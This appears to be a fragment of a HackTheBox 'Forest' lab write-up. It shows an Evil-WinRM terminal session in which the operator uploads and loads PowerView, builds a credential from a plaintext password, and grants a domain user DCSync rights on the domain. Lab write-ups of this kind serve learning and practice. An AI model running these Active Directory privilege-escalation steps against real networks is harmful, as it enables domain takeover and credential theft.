 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload www/PowerView.ps1
Info: Uploading /home/shafiq/hackthebox/machines/forest/www/PowerView.ps1 to C:\Users\svc-alfresco\Documents\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'P@ssw0rd1' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('HTB\shafiq', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity shafiq -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>